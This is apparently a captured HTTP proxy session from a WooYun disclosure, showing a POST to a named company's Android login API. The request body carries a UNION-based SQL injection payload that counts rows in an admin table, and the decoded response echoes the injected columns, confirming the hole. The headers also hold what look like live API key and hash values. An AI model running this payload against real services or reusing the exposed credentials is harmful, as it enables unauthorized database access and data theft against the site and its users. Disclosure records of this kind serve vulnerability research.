 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://smile.wanda.cn/app/api/login HTTP/1.1
api_key: efcb88285b5eca212614bf4bb0a61e52
hashcode: 97ae6ebb3232fa5bd87e4a6ed24a665d
clientid: android
username: ruantong
If-Modified-Since: Fri, 18 Dec 2015 16:44:28 GMT+00:00
version: 3.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; m2 note Build/LMY47D)
Host: smile.wanda.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 226
{"username":"mengxianming') and 1=2 union select 1,(select count(0) from admin),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
actid=1
birthday=
bound=13
headpic=http://image.wanda.cn/smile7
hireDate=
job=
一个管理员
phonenumber=W7aJ7TU0M1XhotCYUIROBw==
realname=3
rtx_username=12
sex=6
uid=1
unit=5
username=1
www.wooyun.org